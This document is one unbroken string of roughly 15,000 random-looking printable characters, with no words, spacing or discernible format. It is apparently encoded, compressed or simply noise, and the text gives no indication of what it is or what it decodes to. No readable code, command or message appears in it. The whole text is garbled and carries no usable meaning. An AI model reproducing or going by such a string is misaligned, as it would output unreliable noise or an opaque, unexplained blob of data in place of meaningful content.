&-o^UhR90Ex7)AT;}Y&Lq|/Vf;4V]&IiX)stA|rViAKtF2KO:K&t726DFn-yyXp_+XR_wiLVDB:_fSOpf40pUS1W&SRx_+-L+WDu~~]RrBR_07yWY2EChxDruirDEQru]r{Leqqrp^D0xQDrLA)E_EDEusBIA@{II^ERfJp_KW^R/L(rD-rrU5~|+yyrt%V&^qy9]uD0+;DX;I}rDVh|C]B&4WF0/wIX9Bz)(1JRssL9hYD-WRIYC;qX-Sy]Ji{2O+6~^4Ox)hIr~dI]Jzz^|++SK0w6siBe2|BkE^]J;S+~TJ4^z^xkCJpri(Vu-Yhk7dn(VCf_nt0F(0u9~)tEBn(eFy2eyERUVdR;oSCkDwr/Dx5YW:@-~0V6s9uS2C^IA27D6@xoxVE&i16(~D]o+VK-s|FVo4]Nr:6Or5;SN2NLy;BVd1Lk:|ITu^h5&&NY+6s0yeNoE-XN:{zNt5nXy%De((n01:5TK%]FDuR/I|5](U@NDy+OuJeWrI+~NXd-+OEyIs&F|WY|~xfTT]quoN9oNW0Wp1{rN+/rIE_0rJfKpeESk|dNt4Ek{|]CA4|1IeA{W;CN^J9-Neeh5W::Qy5;RAi0xKxsrh&+]eFy)N7WUzk^CC(:VoIpNI_y9LY+}~;9|0VOp5JdKq/pnddT^+|AIOOIWyLSrO_~F)sAJ6)-Rq6|fUN0r~y{rW|SDOu0e{L+O}YqtI1kROFIny{uQTB}AkFDVEVk9LV:E~yp;ytDD+%}BWfwqDfXqu+@u;66ff46Af&_uk6_-I)X-O)zDR2R+IXAW&U06rpE%Wxon5q26@uh%dC1yJN1~5esp~(^y4dRhq7kn@1kd~:u]EN(DTERx0kJrXI9]r%9xrwW79kq9u(Izyd;sr;)OKXeOy~y1peEQ}ur(9ef|D+)DYw(ODT9fsB/Iru9Y|~eSwJI&wJ^FEzB+wfuQ]siRO+|):;yfuzCkYI79(E:51:5N1:5CowXps(Ezqn{rs7p|OA7JOYA4Ish0TO:|Yi~sA-kW)f9e-V]SryC~W5xeKN9i)A2;t/)0/%1WUuO/0RrxDDO%DSIw0U}6/Dof1_ux7pT:qpx1DwAT^YRLni7LR{Ux-Qet4R(YpswWqw|;:5qFu6k}+V9E6xzRCpq){TOOVfYz@B6{_dE4}2;@5{UB/%q%4wuzzrV:o{IwYz^+_~4Xh5{(DOn^N_Iw|ok+:JC{{fw0_pn:B{TX/I0W19ITUECJurh;tDehTDVV;JuEK4ynWpr77pn%)InF%]dU+kR:q^KuKFskwsrSr6rXOWxV/spX+Ihu}FxXRpreLrrAt/T6uQ&~rIu]6XQ~xIEu9AE:W^sYNRK^|Xd5rQE]i(QS:p0r:Q0t%Q&4fNK%QfKnD&:9B7+})~/T1LW:Ch+5y}6n@kdOfO;V/LRpw:xRY@{x(RR4tQ{VzCSkKREYsr]{O|)pr2IW;e|n1R:DeT@%sYspIXE;t6y;WSeiRN}:L]Bu4]Bi4(nRRJdR12|hRqxD;iE5VY-EU%nAfYiDz&Vu@Q@6XVyn76y~K+wUx&qIV1Jk|rd4XfXyzB/IqTkEnV&6wfq;BV2@6hI{yde0wr}~{f~F-54/|RIzUO~Q@:RC+LXL%R~^JS1NE7eIrSD]29LA{+{;)4Or~eLreS(roWurpXt0(ph-d9hS(Xyi{ky-oryIx~S~dyto-6tUL66xut~DYxxOzern-k]prI]h-IupE%uhrIyBkXFX{IrEk_y-%tynop6pOREwnUVAhBT}p%4Qwey(QzySITxf)U~NDT|QQe]%W;n;I|n_-|K_XL1Y1_E~eR{Y50QS25E7Ed/etTEAtLiIS-IOXupDp|zSRO-Ei+Ep06NpuwrWzyu4WrEupRDWA9rRL)qNrArWxuSR_UwuCruztEhToqTJI-hB^B^DN;Kh4rW^fe2d^xKWCuJW2~zE@-2wpRrEV5AxnW]+p:fY5BxhAS-xuurpEyk|+W-;xrOEx]rqxS(6}rDpyxw]qquwkIE{xrEp;0Dq6rIr-xF&}+hw&5I@:Vrq6TIzwxp]dTD};5AySTrwzAF~&BEJC+;VW+yxNxE4w/-tW0p]dFrqpWD+J}Srr_p5TV|AX@hF_o(%XYWkywpFsrNDI~X6]r{f)Wind(U+t_pu]~xw6+WpTES%_x&_I{d-90J+zOB7Xzt_CWESizpEW-BWVwuDo&fC4hNOyIY6+xh]TpD+/xxDXS9A97EIIV:Eh@yAh6TV^B:e+tfXUnLpIOt4hui6q0eYzWzT)J-ODueS46IT0uKyttyBkL{qOFqDRxorD4t;tt-}qI-Vy44CC4wu&eYrewE4%xrooko-~4pIN9q2;;r%(0%(K|B;-Cn|4}nuNIeXCD-0B{AQ-C~~W~d]9II^iV:BAww{qEEIi{)dr~~1xnr]WBw-DrrrNe/nsERrp:LB|2i4u}+hy|fwA~0s-22y~||C^hO+y;uh~qA]+]X&xxEK2Iu-u9)Eq^AVdxQ~B&Vz~^+pN)BJ}]qALD7u&r&ud{}Frr&6sD]I^UO-JArd(TyuBE66q^WT@+tBN]]Jox:0R6)-E:ABTxYp-kdzyuRfDS::6V2r__XA:))(9F}q_o_2@)stSr:y)(|2;kAL+N|qh2&~e-Xdxir-@(Rkx@5-B&&OXUR)pW+xYF+R-9ny|sw~E+NkRxDDSI{B}{wXw9Ds%tUE4zx-+D|uoCC4Rx6iIhADzpCrixIOD|q6z-ST^O;9ziwDNEy2y::T|WTO^R9:NEt4(r;+KyCX/{5zDTNFK-FW0]B]Eruh(IxU{oA]YfUwq-yKq}q]RwiY&&/FD|FCRdiu]}q72OE@-E-n5JFS9eJiS~~Id0xB]OL9DBSJs(NS(&2T_}ux@00UdpKE}yQt2OfOnTfQzShqtKrpF;yN9WihUE}AAAu)hIpIFI/;&nnTKEQ)qAdqV}qpFX_IxrwxBNJoJz760r]}J/O7AnAqqnByuCEkx~^kN-|wBru+Wf_Rp4TW_}]Iq-~wX|IRDun~}4:VV1V2z4Y|L(_~F0p+XoouN&@KX2O2_FO6F]yY}wBA|;R9|DuJKX|:JpYK(]wkC55s6VT+Cy_S;dQ)r9eS_z4DWVRp}_7ke/uRi5krB^oWpE%V+O9{X-BRzExJW~4x|/p-Wi7xEfKUw9;)no^A}0+5yxBp+2R:wE46dRWpLOWVfux+EXW59wkxpuk-Q~^5k(U6N7dYrxx1xd})tk~9~L)IW|AE(B_/-;L]2R9/zoBpi^DxBF@zyfrek6kNX@FCt])&xCz~0BkLW~]}hr]pIrIn0@n|5i5W~ezF2|o;I^XI9E-ruNzE]iVtzi1|Iz74dni~ydp+I||WJI@:qU:65rpyTy|6L]:z~9kyrK]sxTrqur&Y5-WpNe(F+}r&Cruq-|:Isr-xFBIAs2tpWVEqwuy(OWq^zdFhK2/In-|q;yAudDrznSI&OT/s2Wd]d65%XJ|}XJd{@sD]V%dht9V%6tU550uniA)yIh+~Cu~J4p5JOOC6oK_fUs0hVr/_k+rdf~R7/xp1NA4kWr+zurE%;CLehr(r7qKr{]]y|u~puWI~h5R&Qzn6wiN+i;B+uuu@|DR0WKWphzpy+K-^d+^h]IE:qo~&fBEA+V4rWAe2rfz@oWrf2L1uE@~WULEXy--R^5dBSCD~k|^EIq9_q:|fidBzyo~iO%K-J&4kWEDuiIprrEW;{-TNOzIL-Tz6~_TdI)z]sD9W1rS@-EprC7i5z|0r~_uN;wx;EoBo+V@Wi~7YO+BR:2E%0-zp5XOh7S1+VoAEhqSnSEx/Q(O;u+z9T;N@xRJz{{;U&]fpn&w+uuu|-]pDYSzEBEOuA(7NA-FEIVr~hRII]Or(R6C~-xXR_r0ou]x}{:upLSoEu-ErxuKI^:u+qqUC5ATiwV)r{nL7EY)dRU|fF014&~Uy0@+1k|r&R|CJ{+47FDY{1FKrF11kT2(20t9p)Fx1_S_Y(r5CruOk-N:eOBd9/Ok)zI)Bp{4rEJTV4@xuQEq]I)pyW)1I_]1TAVJ9|J:E2Qd+WerixqusUu]CCJrD-IN:V_i@^zLzu7]w0CNL{p5xn5FtiSy-rzBEN6|s0dAxAh4BqiNk5&SuO@YC|}:i{;iN2(WIBRh:^:ASsWkf&/N+5yIzk5NI_~({VKz)W::6A2+~D7JVYrWtDpSx+JI_rkO+}_~p:XYdB(xRKU~D;Wf2Ah{-LykNupsOk]N144]IeV)y5;qdKD^s44+NdoEF~^SLDyzu1_9Fx&0f)0AoJu9^Bpor9pt-Fk-^]fkrdr4tSA055Y(ddKS6XN)REs&N/w+2z|T{1{N7YytXSykkrx_9y@Bns{-@Y2%nY_A26&F{RQR&OoIr94{pf5%:T-urBKpIo;y]e_w|UypRsYV;k^rhXDxu~_IKO4p0BVJOCEY_oJK4ACO&~hoIOxst+Fu9C)tATJJVu;+~hIUA_TYI160JJVeepI({~BDnJn^)6S/TBR:dh]A|E-VKT@7QDwRSL]iuWk0qI5;7&k;|dCI1+zrruLFdLI-eVIK%~qWQe]+2q(YwtA6LDO+yp^t:q++r7r]9Ikw:QWp~TqV9zi:+u;y]@JIWNe^UBNUz&y4}C4+TBt]^Q1Y{DIfOE_2CktE~@w4k4++z{DrryE_rrtJNV4t:LrfAJI2)is4zVXR9W:ukT^0IsW5VneCfsA{xFQLh9_QTKf^%kS/|6B2XiK@yYELW5SWfydN7BWW9UW;4N)K&J2iACNX}|wY2s6+Y%{^&C5R:Y&r_EqNp(s]tz~w2ufeOCu7)kTrAT}XBsC:Luk1UzzEf0+x11z4t-Rou)V-//rQdQ/XIf69/LD}+1@_kYQuK|xCz&q_Ir1h&7AS]~6Y:NC9B|AfR&9}^Q/xTIp|uBoI9JI-T%_r/5KEkex]oz^5NdyN@LBJnffr]dRnL}Xtr9(CC(_E^IdIr(rD:F2]e7O%FLE(SA+9yLN(+)]-SVTf}++S_BnTUU4dsUhOQW&sqUU-f]^4Rr{NEytWKWC&;E5YOEuxL-rTdu2NpWU62E{T2y{N2BC42y:A7u}C(Us]JA;4_~fsuAN01~@)9()RJAN(d((4yB%7xf9f4ffErEkfdf/z1h)}ozw:Or2@Q~f%IN5L0uFxyNo_+U5CF(7w6un:AunkJWpStu7ON;]^Le/]VwOr)_9)]0Wiq6u]ieT~Lk|kUShh^t-)fs^h2WOh1t2Y^EDY1qsY1C9rfuCB}CprY+D~xiV+WFs7E+}6]xE7y59wq{0w/5I-_Or7i{@(Nq&7IC~Ar72~|6@7AC}EhDur;ws9r02kQ}hf}]I(Y6s+oIx(^T}AJ0~u)Wuz&{T7o&Er22EEO@I;WqC|_fSrdE0]ULBWhwk)unR-rRp(TSqpeh]z:5SEdYCUhNOfwoDew:sUq@uEVikYh4^NWqu~;_~wwpAtt{6eW|kr|urr5KxA^x2p^Ns&7:|kF^}t)ihfCyO9kK&fL6}dYYx+{_~ps|uf%OWEoETEY+E7Q)|p:X~/4/d}VJTu0%9}RDfLhWdB94S(k_KF^XQW|NV:uy(fkkprsednhd1+n+FD&J/WAq-OV0TI+zu0~AR_9O^6-YFhD]XI&_@JsFK6rk@fn;4}nyY(WfCoIE7+CReWD1xAohNAk/9FohBJwU;%U~ei|UNN&xi^rIkEI+IKBB}q2}BF&0WyIwTnoS}rRU5A979^Ee;~i(Crx+kUhY:YkAtnh^_Tu^DWuFsy|@wFu+yD~+nJWF%TBDrBu)OTES9qqW}R@TsS~AI(xYY0@T{{~_Qp~A)f@(d_krCS2;Ch&O4+@d|FVwp^wI}DS_UhAO)nSLfiru-Lrxi+~B{@kC6NWi~hq@QQ7Q)nRzw)2fJFo^eNKp(2L-%1J+ydqzI^fB2K;i;:tU;x@^EwRqYKQk({-dB_}d~kNSfuJBzQ4yN^f;-ye(&)7kiWh^9-^6ie_f4WF^|51fF&7kfoY^|n^^YNs^|5R(k10q1o~Sk9yre%+^796rUpCp;onxBV/NE|W+6|;^W|SSuB+^pxCOuy6UA-~~kuKkpwO:A&Y^A(tNV-euQySr4_EA9f5]Dh_ywu9~SU:A9dRV&pLWE]:rwXNri2VEBQyY&76^EhuWrKNpnTBU%LtE)VY]+w&-2TudS_2kk)wh4kppr;SWLY-UK2]BuXT]4NBAE~wqd7](CNWB0AqE{EErrW;)/;ALRqn4R^SNOkF6CeUI@k1Aup{~~eX(Ok{]}pK/V9NKS()-]k24xCL4SfoYs9eqCYWUsYw5Rx:h+7NrJIAEoIUws9/66tnqwVyoxhJwz2iy+2FX^h:LsY%uU2_5J2iWUY4+JS1h2YspW24Ln]XsJr]dIy]A4~y~27E4JNIOd:1WK:}SU+^W0(ku6Ek5C~VF|:@tT:R):&;zBV{w6J9_ur)zruBo:VVu]EULx|4X~EOYxUU0uJLS0rrEr71Rr]s/Tt66&(SWOO4;z5A~u;:Bw9xKDr7u0w+LxuUABpy7-kRohroUACV_^wuuowy:rkzC&;B1ztI%ow;4kN;XuJ-fR/0F@RCiQf44eORA--z0TWd)F@WzFfhJRhKUJYJF:_hFF^2d1:ATQ%-Q0Kh^Yku5KUnuEkW/+OUw-oJut_wofIhf)^pB%A-hi%9pWdJs(r|5Uu:^I;J+F0U@)zOYA%JehK&57Q^s^iUNtznW{;&_qkJ%DJn;ou1&si|B|-r&FSzO^N:wzqKw;~KF6;1d4:hu-zIABq&}:Kni{:pQ-xdDV6CrBLrAY{rA7orA(DrN-:IQ)DrAniKEhEth-@~{6RpE0^BSupxd_6zzfIihxOIyf0r]zyufBJh;1^]7p%J7Kq}+LL|XCShXS}@x6%0^7ETtk:E^fD}2A%rD9NpSII91uW/{{d%dXTupLsCprB0EU^AB]x]L~B@kdF0IrkOruUXEVepxR(TN@}2WF{^iRt}6)krL_}]I_Q^6e)FOQq]UoWYFN-uJf}7Wz}%ydVdkro4^Y7yU2-2U^pEJ9JFI-u&ruQdUe6(6WSe6B%fzOWeSYL((u/N_//:LuQR2r/9x7%B2r%]^9yOSrQJ^7wr4rwuD}w~4u/ux7QqS}V:_}~^VpUtXu9zTppXXuWe4u)zyIF2:A|{^5)(_@dD;s@0(uBSx~&O_pEKI@Ae&u7hLx&xrkWYrr]iro6DF@YuE5;Or);CxnI5k6{W(X79S||yTtfifdfnd_zkq4|sYUy0(x9qkySow/U{/IVNyo_@XV_:LDx|W9ty+|eyY-)Whut;Rkx1QBUoF~LWXR_}&DzD|I]IDIVDQDXku&+{J5ti@OhwxWJFnCeLxhLYd6CQ]EY9e2|dsU6^urr^tDuVzID@+DTU6yTUd(TU4(TUp{rV~}t~5pTd~(T:-Lu5}^Vwo1rd7(T:0LuAVtrd4LT5|LTi9D9_+puABw~6{^F69{T{r(4tQLO(~y+SQ+OI^dDJJW4EhiL4At:e1n2Qzy+9uR]s;+X+nRxL;hrnwt4i4d4~sp4f0h5S}(E%sti--};J(+rW9^-Et&_hk9]dn4+oAUUJX0Syxxw+OUJ;|sp-T~id)J&yKAw]~I/RkI0|i9SIA{n@)kTLfp~RkDid)NTT%06~TE)u_RSUL(d10U9&7{rR1Q@]4:d]FoND+6LrAxWrEJXfW:sfWL/fW_9fyLtI-tO]4y(fWD2fyTXfyKtI-&otNFpfy{efIKsfy;y+{(WN~]|f~y2fzO/]y&-rB-)xVudK])(NA-2fAdXfA(sfAY/fAp2fA(BxU:k1h|fV;Q_:LC&N&)n{RVLDwQ:BIrst%XR1QoirWrozt&sy(qBz;XoLs(9w1y+CofDrFey(K+Nrz6u-@LV{/n29;Ld159T9^7DDrkI9yYD~:EY|}wusB%(kYq}kr7k99(kuq)VhEAD)_A-~VsJ]Oz27{&V7DVwWwN7JT2tE6RK^+@yWp%k~0EXV@Qh2TQ9LFJ0N~f4VAsF/BIrTrkEJruxXw(0usf0Csf}rsfuKrr:;4)U;Bx4;s(}7sfoksf@w0uI+sB4~sYK]sf}T0kE~x}Os4YK~s7o60kVJwte{B;d9LIV}wt/Ns7/Xs72JDIWfrwp__@)9epY1_@X(5xASB}RW~E~_q_rrRXitWr/^_oN;q4_kWVS|zTdf&9E&EX:e9NI44-XuknS(XNXyx&26yA0&wkV|xNIEItR66ynSJ%UEU%4K5]ffI(WB+dO4F^RSpU:SAESA9I7k7Ih499XsLLNqW~kwu^B|]^Frs~ERFYL:2/dLBF|f@x&e)o@1dJT999htKUswxRsEzIrA0roz){szCytU2Frq%In^X;n:|Ln_|FL0qNnsU%nQpfr)r&u:eynssYTVnYs/dNs}JDrhQDrW}%rh9Iu|7rKx4DrifruktDux7rr6RDrxRDr%TNrJ4;K|(IrA_prnX;Ki6Dr}4DrKz_KS6DsT6Dr5i%rCJrrVzrutV%r6hrr@+pr1_YrSppuCRIrT_IrLY;uw4ruB;IrLKYrCApuk+rr4&D1xqrr4h{qizL6VYND5KK6VUTo(|EXR)YXswNB0hS_9|Q]FK@o-}q@V/AXiw%E2@AkLzAk1s~k@^2E%}0py%DtNNWBQuD/DDnnKyid9itt):6YT790+49(nSKELUSh2AKfqywSzEAp|T/hrA})uVniDx~N-xU{)uQtt]%hnx_AF]O}%VQ)V^}{d-sd9UR:OeVkSoA0f@&9k{2NL_-|r/1Fpn6p;7r+IyotDU9JrE{7{^x:DV)4yq)SuuueQ1q&7~;6)d(5r{}qLSrI&u(9/A6ryF9%QoU(yq_T{SB^Lq)IzFY&Q%KCz5D%D{hOrr7yeYNsp])Srxy1_p7B;O1D;p7B;^5spysB;^(7p+eLrAEy;:(5pyhLr;6Xpz:|p](Or;I4Dz0/p;Fe__}Cp~-dYT}&pN46D|WC_D}IrN)I;s91_RwDrAkBe/F4}oweEw7u}9AxW1yxJ1V)yeV;B)&9]w_XY/1nLK/-R]1nfF/1L~(pS;T)NA%{Ro~p;yX0qI_s9+fO/_rDB+^6:9DWUtDu9{0UsDy^~INRsr{E2CDyiKy~:fdR(yy^V^1|]e9XLInVAOU]-xu2o0-CTDQA21TxrSWrrEVr-;]hofuhTou6SkeSu_ICoTz6+Y9pprV^DxY2p-wrDICwdd2JTBqWD~yu^+xkA}6upd72WB~LxUx-h]uSL9rSSE|-pOz-hyutODuxtxT-:WI-^+Ex~+6W~O(RqL^+5N)_^tSwpndR{S~+;1X9Nk49XIYkFUx@)oYw_UxefL{-uuWBu7/yC]iKr@0+0{yupRi-x&O]-kw_2Dr+44S{erhpO{kS@^nINzzpDSOW06+I;|Ehn(7|X|-(py^6R;QV2npE);w^u02VeuS(iNE6uFxhdt-WYUu0hBOSWCnpVt]xh-5few-pLi:ADJ|XA:qW-UxC~BJ0xthE:+k65(Jdhp~IDe_VRJ(F^4~DFfO6rhdCrz;{+(Doyzwr/Nf4tpRooo-;9w(Tk9urL^-t0F%{tkxU{{yrCuppr&BrxU~Az]dsdxEzfYL-K{YDB~BtIyVxrVOLz]xEkY6;eSODyr9uu{%L669DNR9(YYC&~h24CRtfiR-L^u+eCstQrEIuqh24Lw1{%II/1+IzBxqxXLxVz60w{;%6XLxuY4CX//YeISO]~w9rr~pTy-dz1-N(N_x2s|6xiKK--zWWT1{U_ESC4I6Widxo;Wpzzky-^u5Wn~WDxLiUkrNrw+{]]qS{di-IIdKAk)UC|(6-yRuE4h|6rR6JxCk]K+y0EBxyRopuh(&(uuu]T)y^Ereu@ipIx/)Jt;;t%/rEKiz-JwprIW-699SCwIKJWoxy@:CDBxIhY|tID|fWK~wU-J~UU5sQ+xSk]:O+;hzw5DU0BEC;&xuO6Yq]EEENR4DII-RQUWrxnt_fyNeIYs0rIJ)6W]BB67LDrB~iI2}ru(BO+x:wS)J(+A&N2wRp/Q-z0hqqqh5(UAVV2z+-(N)dzArqh]_D|BE]%-D]S+pCD)KAKxkeV:F--OnJ_}6k+xnkI-eY]iUU+J+u^n2tq|rprLxy_r+utV(Np+LLtk^@OCoqSh))IO%dyppruCpT^C2OU7Y(IrpfRR0}]A92&7UIAr(urxoxnoOowBL9p|)rIrR]XC+Aor1WUNIu(hA^WD7x76Fee+%16xr9De5]BrrX:YyptkxxC+Oio;nd)thWJ-Bp_k]]IoFO-(Nt6hzp)kJO6{||rwD~iT4Vze}}LYp@BeV&k/NtW%&Syu]65yy(EB07onSBf(U^xwCCr5yyLkd1z|(U|R-64k^u{-IpV)/upufD9-k@:DSKrI&9yO;u^]0fE/7V2hhwUOifzEtShSOk7)VkOiDnBpq2fIO-AXOQNWuN}rIpBL7i]O:|i1RfrW~&w4~:ArK)N]::6hILWB;5^z]DpQ)BwA5A2/+KhBiN2uq}d{/(E9wV)%_RB;T)Q&rrRfw@]Bw&Ls@+U60}KU/5~ize)_FFF06Exokxs~)7@Ie-W-rx7F/AO]OKiW-r+64yQ|(d0|}Dq2BA]kxzNwkN57U~x}:B19FWx(nsq^-_R-^9INI4wCYB-n47er+~XpprxIyEIEW;rrLhEf6tLDx(Bukh76Lu@|}(I{AAy-7uhx2Ui0|k(2pOnK)zUrr/D|-^(Q:(IFewWWIpLxECnhu~VU(xuWdBFOhOy6+t2o6&6ziCi5rDrO^Errr&QWdNhtrRCUT52N_Cky)LBI@~]IpkF-Opu6Ohw^FLIQ_fBXr2CzIpkspCBX_{Wr1-pI^ueuCCoyL+kwpn52eVYypBOryuDRs+K}}rB}-pqziSE]zBJ:pSWrd9BqViUz|OEoxNKwBi@nswfhJiphrk(OLf}x|qQTEzdC6TiKAqR~-h(unR:XA5&hAq5y{tDI{Ky:Xd:xwwF4rzs(~r1tLL6R41kBRpJqV%hr4^kp~n2sdWJ;t9LWUyC0p7%7:2DFxI1w~Xy_wW(W-E%)Ak2DqBWEoB/{]}|rVWCy^)W|W{IIV02Aunt6p;~N5^9^^rn}}7V+2oe9ux5;C9+uhh4|zSV9t(W6f%:pL6;%JVI]Siw;VoI(twwr64JuW0rBR{VfNFrrwfu;hOiS6dUID^h-~r(BrNrhEzOidX(ur~CNiLxkxknRBJ05Ae@@J~s){SFsEExBJ%iNBO^;|qd4~r{oqI9;9CWr6/odrTB2wr/krVQR^DdR-CtzBT+x)NB4D_W}pD9xRyW(xwFrt4WVwC}Bfs]SXz~+V5FzAS0IA|wKD:ffnd5z}^KR^fQWuAFSi+6(OsqAI-W;JOkx4:+@LB]tt@h&B-E2hpoF(^e&NDwRt7f&x5)|/LO&;RdC4F%@B91C6how/6(dY]VLI40iuR]dSRC&/FufrJn_zuXttCxy{|s|^;Br7Ayr99hRhDTC^ITRSAkE+9iuNyUUEKnIBe%N+ws-{;JO)06D/I+RU7q2@0UtkSrOTRffKd%:4OROAIS;q-OdD^EBFK:Uw9DO-kr;y6CkVTzSwI;;fsJC-wp%;L(JD~^hWpEf54x0UeVu|y6n+N0/^IRX^@]W1R+~W~q5wrnFw0DEr-O0_wttwqSJk+CLiuLr^DKn}InNUe7RhE+;;qYhW6~);fp++TVo9&)6utV%6VUT(N6dI@^BW&9WxqX|TB0QuIp~LWE4V_C^}+o642]%T/Dz{&W%)Fksy)&k)@@L]65YQ}IzU_hB/Cs4E~U0JIk%y:FwSD6L{4EB6}7CU|D~V^t5|t-EUu}r(CRS9ry@I4pr5]Fn~NKR64o9O:EqOyiITJ12zWf^rxy6RQur~e6ONV~r/iO&ToC(1{y0xixB@rWr^E-W@FIA;C/JpJBs~EU~DhWytrYkCiC67i:}Dx(hW^/V6LVQfExFAq{wSwxDuq&VSQhs~UO0QtBE)&UA]uxIp}pypIK:]9uL1}SJCXS2w(uE-+WD]zVoe60yWCoF(n;DSC|/JYE)Rq6y)oD}C~wq@BY6WqqKWSz2-)IOOyeSdEiU1rToWoiB7h02+YBWEd/Qo}JY4W_sWVirEt_|]nqXr_(14oht(n74^YVEz}0)%pi]{CsFR^BXn)zL%(Cnz2W51(Kwny_hwWQ5:2iS_ef0]rxRoykrBps~42BLX7}-K]V79Fup9I+4S9wih{ezux0)F6B%4_hSAz;9(0/e@]oz9]r;pp5uf;]oW5W(0WuLNw^F@s/YIn:&5LI{+F;NwKQxyO{B;KWuw-Ay+VnL|97:&]J@~NzA]iu;pC1w|D5CBJ5)6@uOkBo%1IeL_Qkrk&:_Q12&eF&|XQWKu](y)x@2&4JA15xxVrO0fTUr15B2+Yn&:riiYr9zeqfK%6+4Si5D2eD}_Luw/&uYz|{7kd^w/rAxk5wJLBk&Ir6Iuz57kw6h1rKUr:XKd_0EXD0DBOAFVz]7urpQDVJF6iV]wER{pfkkCp]:4ui{~t9Ah]%~|V0-ut&TkV}]s|Ok^|Li]f~{~&zeudW}k9VrsxL0}dI(BBzQRdfxqf5EuuXUEI^ksd2YstC+o9;qir(srwzE^dCKDBN|u&kxI9FJh9i_S9f(R&%&Ad%Thy_Lh9KeRIoQ29T2wB6X]yB&OIpJBrJ_&)EDENeKTxdk~-k~WAW)IxdS&yNYkyf^VxFD@fhCwrr@ur(dDNV{Swq:w+r(r-DsOr9zTwz9hxYL^w&_Th0+I6w%VV]YT+wt@Ns/C)}q|7W6|/DQ|hiA(E@oFh20~{uwdR02iW]U4I4Yzzrn4BsE6OIE&]@&~-pnWL|OLSrx2-SLsExOOrwdVnuz4@k-2W9%%huBLOr;oKrFRAOuRRh~dN^Y4FW_o0R+S+^(]%uWJLx4)W4n4S~fQIi0&:woU;9A{Ei1xQ-k9}OEF{C/_pq4D{p^I]^^0{ADFk]@5Bi%:0-o_ku_CO~DAL4r+B49NE]kCF6Kh]hO1i]oerRnB-WW9ORsBI9CRJ~s%QAK&]R%eRo|XfAWD+By(pR0ISD&_%W19RCe+n22ynSiE0]Nq;]~(]k]Ny@9~+|B^BhX{D^qJ+rdx:rnuBOprBid7n]BtLrpuLe{CT)ryOLE+KK-SOihAqwhA)xIEEXr}V~y:ez+WC_~Wwz(}uAfA+^r^K+xAuJk+1zuQw%]V}LrnRVfQnJU-@fu9:JizE%uzW~r:I2rxLp~^EVrx_O6tQY(t%^f/%OfTEfrw&/-uVqy1rtpx_khTL@INt{EB2%At~kr:_SruXN~qnpxNLRVusfNN]]p-|Lf2zKEokFh)hYdN9Jh}2{]O1JW]xSBfz6~J%}~@/)i~dN(d{|6eLSEdeLI_w-B(E0Nxr0IRYyf}/O6;sBBftS~|{|AYn6BR{e]ok;qw_XUi4_qwC-f7%k]oAs6~4WEf)76x9fS4&XhnExUK+&S+eiB0:e7/WzuD)iJBx_/WAx)ixS5Erx-2w-+pwEtrAQw2rr]D;A1]rU7pS@zp2D0x7x:Tu-SW()isq;;9+5~2+JQ4EkOAqVyx6iR^qVRSwA+Izr:sqf7&AQX9)SF@79~|7+^Ci_C2Vz(4iIp-;49~(Jz]V6q9V|QhET7Dr0suEDAow&|^64pKO4ku^u/Duk+I;TCDur~OiUWJuFr-CVWDC)t]r%BCkN2W^-2he_CS|:+nf~K-tOTr&zB~fhoB9:~rxp-0^@q2dIR0J5~UrpVpt5IkBK|~^{YR97;EfnKI-(srdp7AyyBnxpfwdQ)uSw&|SyWk91LkYi;A&TNwu~rpW;SRWW]z/D&)Yix2oU97:-)pdA|6;UK]D]N2KEA9JVTsDA4@L^0F@U0zWOfsWph^WqB5nS2IF4B|or})opxuKrS_SEd@Ns]OBCYrypFfywfdOn~FAro{oSh6WJBRz&D4IJ-FQCSdEwS(^pTdTuk|rAhp-q((fpw;^p0i(+Q0y47qFD0&hs9:hD%7fIy~r9{REVY%+zNep9+6Ez%Q@wLB{uWFJDL;_uy{x:%9_d%z%I]&LU(q}nCtkr91xq:|%I9f{4@RfUqt}@f|z66xLq_QQ-sToos4-sBTDw/kUBQ7z:7nR+54oJ:D6&)Iq-z0YIJ-6w9&B&hDVpuID]0Xqww]y~5;I&CEd7%xkByNo(kI(]OYXFU~I;~w|/ho6W(fzXA~{y]~L{-R]u-)xW+L9KqLWUS)p4xk2N:J}EUFOkJFNOBR1]qf)4hpEti77(;:-Croi/r}&u;5&9NWFFOp_(J_AN^L&0;|XXukA-^pCi6h(NBIUeVF1:-rrzEqxdrr:kIOpuISx)(~ww(tyF+Ai1x9o-rnw(Onxqxz|qd_V|Su0(WLSk+qtAO|;|J/{O:KyYJtR4N4Lsrw5{_Xri6C:p_SI5:-yqJ/^sz&+Ku4V5;SN|rE@O~05/AN^4^RzDkKz@kqAoJ}VU:RRfBU;^hBQSIR&Q:4+Sp)+I_etVh@+1_x}EBrLDU|yU|/2In4SYnp9u^k^Fohp%t}J0do&6QE2ee]9_I1&%I1I/tR&OtsB-WKB6I}WuE|:kN5W+X22U@s)x9+FURdA+}K2q%tAx5U2^QO~L7kYIUIF@wiS}{xi6q@7rOIz5VdYhq(-_5D~6}2-2}5q(^&5e|IAC9J+Nk&+NOIr7}I7WVBife:_N2&EU_E~{]d6)B9i2S-5^hJ(Un1;qyVq^}@rN)0zI}orS{putOIrAN(RAy{]xDpVU&}ri@9_X@Kz7|:E/IdLeI25%:K_{--NSi2tEFxXEFsXuyt__&EXeuCf79||hF)rI6Dd]_&^2zdC6i)JXW-^@z0L5+urx~IC{0h&45)/RTKzI5;I~RhQ@2Cu~nUyrup0+k&s]%W}1~E+tI0Wns;x(:QASyo~yqNV1oeE1VLLAo-&t&pk|i6~nz^F0VyfJtVJJoCk@uCAtdOYhFT@w7kWrk~fx-6;:o;0wId9WqOpO(42]htprR|r^+:n(WDsw(I(I@wDofd-nN6OrE15WqERpk~Tn/f2wAOTdRVBO:4pyIO:O:rW):Q+w_N:)x6DOpkVwL20E_40rE/z6OD}K;OkTOr9d~w%h+KWd{f0rV16twn4W4_z5uDp~7)+]XVdWE|^4oJE&B)d9&X]WK9}Sn%&tsXSpBYfw]+R+5LzW/fY{6WtuLwIrW&]]{w|u}~Ke{w}+r]%Rh~04]r-BJr{p_4TO]oQQA5~rL7+ru|zBAwNnIf:VDf~w|r{UAnuLz]/uttL:4ro~qKx~-h&uI0&Jik&1~Ku+uF]XdYs)Spk:D}R:R-1xRA4F5NWt)y&4|y-W+-2IN%6CLosN5;@quVerU6E4r^/xy^N:-y9|DCz~Du%~r:DK(yoQTASrkVUqWqUr^5666_2U_z{ST|tf]RK^JUrf@_E~xtFrIBLe;t%tJ9Dq|]Xf6C{fJTVDr1RpC]%4:t|+krV5;1^{BxwIL%oSyVR6X9]Tp]zzk{}qzu@Dz;15~;X%B/O6Ed14+:tJ|i